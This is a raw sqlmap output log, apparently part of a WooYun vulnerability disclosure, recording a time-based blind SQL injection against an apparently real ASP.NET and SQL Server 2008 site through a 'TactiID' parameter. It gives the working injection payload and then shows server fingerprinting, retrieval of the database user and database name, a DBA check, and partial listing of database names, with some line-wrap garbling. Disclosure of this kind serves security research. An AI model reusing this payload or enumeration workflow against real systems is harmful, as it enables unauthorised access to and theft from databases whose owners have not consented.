 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: TactiID=-3305' OR 9367=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND 'zhfO'='zhfO
---
[20:22:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[20:22:08] [INFO] fetching current user
[20:22:08] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[20:22:08] [INFO] retrieved: center
current user:    'center'
[20:22:43] [INFO] fetching current database
[20:22:43] [INFO] retrieved: IJCe
[20:23:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
nterOfCareer
current database:    'IJCenterOfCareer'
[20:24:43] [INFO] testing if current user is DBA
current user is DBA:    False
[20:24:44] [INFO] fetching database names
[20:24:44] [INFO] fetching number of databases
[20:24:44] [INFO] resumed: 8
[20:24:44] [INFO] resuming partial value: Graduat
[20:24:44] [INFO] retrieved: e&Ma
[20:25:12] [ERROR] user aborted
www.wooyun.org